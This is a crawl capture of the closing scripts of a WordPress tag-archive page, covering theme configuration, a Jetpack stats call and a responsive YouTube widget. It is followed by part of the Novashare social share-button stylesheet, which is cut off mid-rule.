<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"5f0776bbed","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"iran","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4514,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["iran"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-20 03:51:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4
body_size: 2731
content:
.novashare-button-icon,.novashare-button-label{background:#333;color:#fff;box-sizing:border-box}.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-button-block,.novashare-button-wrapper{display:inline-flex;align-items:center}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none}.novashare-button *{pointer-events:none}.novashare-button-wrapper{overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{height:40px;width:40px;min-width:40px}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{height:100%;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter .novashare-button-block{background:#1da1f2}.novashare-button.twitter .novashare-border{border-color:#1da1f2}.novashare-button.twitter .novashare-inverse{color:#1da1f2}.novashare-button.facebook .novashare-button-block{background:#3b5998}.novashare-button.facebook .novashare-border{border-color:#3b5998}.novashare-button.facebook .novashare-inverse{color:#3b5998}.novashare-button.linkedin .novashare-button-block{background:#0077b5}.novashare-button.linkedin .novashare-border{border-color:#0077b5}.novashare-button.linkedin .novashare-inverse{color:#0077b5}.novashare-button.pinterest .novashare-button-block{background:#c92228}.novashare-button.pinterest .novashare-border{border-color:#c92228}.novashare-button.pinterest .novashare-inverse{color:#c92228}.novashare-button.buffer .novashare-button-block{background:#323b43}.novashare-button.buffer .novashare-border{border-color:#323b43}.novashare-button.buffer .novashare-inverse{color:#323b43}.novashare-button.reddit .novashare-button-block{background:#ff4500}.novashare-button.reddit .novashare-border{border-color:#ff4500}.novashare-button.reddit .novashare-inverse{color:#ff4500}.novashare-button.hackernews .novashare-button-block{background:#f0652f}.novashare-button.hackernews .novashare-border{border-color:#f0652f}.novashare-button.hackernews .novashare-inverse{color:#f0652f}.novashare-button.pocket .novashare-button-block{background:#ef4056}.novashare-button.pocket .novashare-border{border-color:#ef4056}.novashare-button.pocket .novashare-inverse{color:#ef4056}.novashare-button.whatsapp .novashare-button-block{background:#25d366}.novashare-button.whatsapp .novashare-border{border-color:#25d366}.novashare-button.whatsapp .novashare-inverse{color:#25d366}.novashare-button.tumblr .novashare-button-block{background:#35465c}.novashare-button.tumblr .novashare-border{border-color:#35465c}.novashare-button.tumblr .novashare-inverse{color:#35465c}.novashare-button.vkontakte .novashare-button-block{background:#45668e}.novashare-button.vkontakte .novashare-border{border-color:#45668e}.novashare-button.vkontakte .novashare-inverse{color:#45668e}.novashare-button.xing .novashare-button-block{background:#026466}.novashare-button.xing .novashare-border{border-color:#026466}.novashare-button.xing .novashare-inverse{color:#026466}.novashare-button.flipboard .novashare-button-block{background:#e12828}.novashare-button.flipboard .novashare-border{border-color:#e12828}.novashare-button.flipboard .novashare-inverse{color:#e12828}.novashare-button.mix .novashare-button-block{background:#fd8235}.novashare-button.mix .novashare-border{border-color:#fd8235}.novashare-button.mix .novashare-inverse{color:#fd8235}.novashare-button.yummly .novashare-button-block{background:#e16120}.novashare-button.yummly .novashare-border{border-color:#e16120}.novashare-button.yummly .novashare-inverse{color:#e16120}.novashare-button.sms .novashare-button-block{background:#218aff}.novashare-button.sms .novashare-border{border-color:#218aff}.novashare-button.sms .novashare-inverse{color:#218aff}.novashare-button.email .novashare-button-block{background:#319324}.novashare-button.email .novashare-border{border-color:#319324}.novashare-button.email .novashare-inverse{color:#319324}.novashare-button.print .novashare-button-block{background:#d34836}.novashare-button.print .novashare-border{border-color:#d34836}.novashare-button.print .novashare-inverse{color:#d34836}.novashare-button.\35 00px .novashare-button-block{background:#0099e5}.novashare-button.\35 00px .novashare-border{border-color:#0099e5}.novashare-button.\35 00px .novashare-inverse{color:#0099e5}.novashare-button.angellist .novashare-button-block,.novashare-button.applemusic .novashare-button-block,.novashare-button.codepen .novashare-button-block,.novashare-button.digg .novashare-button-block,.novashare-button.steam .novashare-button-block,.novashare-button.tiktok .novashare-button-block{background:#000}.novashare-button.angellist .novashare-border,.novashare-button.applemusic .novashare-border,.novashare-button.codepen .novashare-border,.novashare-button.digg .novashare-border,.novashare-button.steam .novashare-border,.novashare-button.tiktok .novashare-border{border-color:#000}.novashare-button.angellist .novashare-inverse,.novashare-button.applemusic .novashare-inverse,.novashare-button.codepen .novashare-inverse,.novashare-button.digg .novashare-inverse,.novashare-button.steam .novashare-inverse,.novashare-button.tiktok .novashare-inverse{color:#000}.novashare-button.bandcamp .novashare-button-block{background:#408294}.novashare-button.bandcamp .novashare-border{border-color:#408294}.novashare-button.bandcamp .novashare-inverse{color:#408294}.novashare-button.behance .novashare-button-block{background:#1769ff}.novashare-button.behance .novashare-border{border-color:#1769ff}.novashare-button.behance .novashare-inverse{color:#1769ff}.novashare-button.bitbucket .novashare-button-block{background:#0052cc}.novashare-button.bitbucket .novashare-border{border-color:#0052cc}.novashare-button.bitbucket .novashare-inverse{color:#0052cc}.novashare-button.copy .novashare-button-block{background:#816b5b}.novashare-button.copy .novashare-border{border-color:#816b5b}.novashare-button.copy .novashare-inverse{color:#816b5b}.novashare-button.deviantart .novashare-button-block{background:#05cc47}.novashare-button.deviantart .novashare-border{border-color:#05cc47}.novashare-button.deviantart .novashare-inverse{color:#05cc47}.novashare-button.discord .novashare-button-block{background:#7289da}.novashare-button.discord .novashare-border{border-color:#7289da}.novashare-button.discord .novashare-inverse{color:#7289da}.novashare-button.dribbble .novashare-button-block{background:#ea4c89}.novashare-button.dribbble .novashare-border{border-color:#ea4c89}.novashare-button.dribbble .novashare-inverse{color:#ea4c89}.novashare-button.dropbox .novashare-button-block{background:#0061ff}.novashare-button.dropbox .novashare-border{border-color:#0061ff}.novashare-button.dropbox .novashare-inverse{color:#0061ff}.novashare-button.flickr .novashare-button-block{background:#0063dc}.novashare-button.flickr .novashare-border{border-color:#0063dc}.novashare-button.flickr .novashare-inverse{color:#0063dc}.novashare-button.foursquare .novashare-button-block{background:#f94877}.novashare-button.foursquare .novashare-border{border-color:#f94877}.novashare-button.foursquare .novashare-inverse{color:#f94877}.novashare-button.github .novashare-button-block{background:#181717}.novashare-button.github .novashare-border{border-color:#181717}.novashare-button.github .novashare-inverse{color:#181717}.novashare-button.goodreads .novashare-button-block{background:#553b08}.novashare-button.goodreads .novashare-border{border-color:#553b08}.novashare-button.goodreads .novashare-inverse{color:#553b08}.novashare-button.houzz .novashare-button-block{background:#4dbc15}.novashare-button.houzz .novashare-border{border-color:#4dbc15}.novashare-button.houzz .novashare-inverse{color:#4dbc15}.novashare-button.instagram .novashare-button-block{background:#e4405f}.novashare-button.instagram .novashare-border{border-color:#e4405f}.novashare-button.instagram .novashare-inverse{color:#e4405f}.novashare-button.jsfiddle .novashare-button-block{background:#0084ff}.novashare-button.jsfiddle .novashare-border{border-color:#0084ff}.novashare-button.jsfiddle .novashare-inverse{color:#0084ff}.novashare-button.lastfm .novashare-button-block{background:#d51007}.novashare-button.lastfm .novashare-border{border-color:#d51007}.novashare-button.lastfm .novashare-inverse{color:#d51007}.novashare-button.line .novashare-button-block{background:#00b900}.novashare-button.line .novashare-border{border-color:#00b900}.novashare-button.line .novashare-inverse{color:#00b900}.novashare-button.messenger .novashare-button-block{background:#0078ff}.novashare-button.messenger .novashare-border{border-color:#0078ff}.novashare-button.messenger .novashare-inverse{color:#0078ff}.novashare-button.mixcloud .novashare-button-block{background:#314359}.novashare-button.mixcloud .novashare-border{border-color:#314359}.novashare-button.mixcloud .novashare-inverse{color:#314359}.novashare-button.phone .novashare-button-block{background:#512da8}.novashare-button.phone .novashare-border{border-color:#512da8}.novashare-button.phone .novashare-inverse{color:#512da8}.novashare-button.rss .novashare-button-block{background:orange}.novashare-button.rss .novashare-border{border-color:orange}.novashare-button.rss .novashare-inverse{color:orange}.novashare-button.share .novashare-button-block{background:#2a2a2c}.novashare-button.share .novashare-border{border-color:#2a2a2c}.novashare-button.share .novashare-inverse{color:#2a2a2c}.novashare-button.skype .novashare-button-block{background:#00aff0}.novashare-button.skype .novashare-border{border-color:#00aff0}.novashare-button.skype .novashare-inverse{color:#00aff0}.novashare-button.snapchat .novashare-button-block{background:#fffc00}.novashare-button.snapchat .novashare-border{border-color:#fffc00}.novashare-button.snapchat .novashare-inverse{color:#fffc00}.novashare-button.soundcloud .novashare-button-block{background:#f30}.novashare-button.soundcloud .novashare-border{border-color:#f30}.novashare-button.soundcloud .novashare-inverse{color:#f30}.novashare-button.spotify .novashare-button-block{background:#1ed760}.novashare-button.spotify .novashare-border{border-color:#1ed760}.novashare-button.spotify .novashare-inverse{color:#1ed760}.novashare-button.stackoverflow .novashare-button-block{background:#fe7a16}.novashare-button.stackoverflow .novashare-border{border-color:#fe7a16}.novashare-button.stackoverflow .novashare-inverse{color:#fe7a16}.novashare-button.subscribe .novashare-button-block{background:#7a5189}.novashare-button.subscribe .novashare-border{border-color:#7a5189}.novashare-button.subscribe .novashare-inverse{color:#7a5189}.novashare-button.telegram .novashare-button-block{background:#2ca5e0}.novashare-button.telegram .novashare-border{border-color:#2ca5e0}.novashare-button.telegram .novashare-inverse{color:#2ca5e0}.novashare-button.tripadvisor .novashare-button-block{background:#34e0a1}.novashare-button.tripadvisor .novashare-border{border-color:#34e0a1}.novashare-button.tripadvisor .novashare-inverse{color:#34e0a1}.novashare-button.vimeo .novashare-button-block{background:#1ab7ea}.novashare-button.vimeo .novashare-border{border-color:#1ab7ea}.novashare-button.vimeo .novashare-inverse{color:#1ab7ea}.novashare-button.wordpress .novashare-button-block{background:#21759b}.novashare-button.wordpress .novashare-border{border-color:#21759b}.novashare-button.wordpress .novashare-inverse{color:#21759b}.novashare-button.yelp .novashare-button-block{background:#d32323}.novashare-button.yelp .novashare-border{border-color:#d32323}.novashare-button.yelp .novashare-inverse{color:#d32323}.novashare-button.youtube .novashare-button-block{background:red}.novashare-button.youtube .novashare-border{border-color:red}.novashare-button.youtube .novashare-inverse{color:red}.novashare-border{border-width:2px;border-style:solid}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col .novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0;-webkit-border-radius:0px 50px 50px 0px;-moz-border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 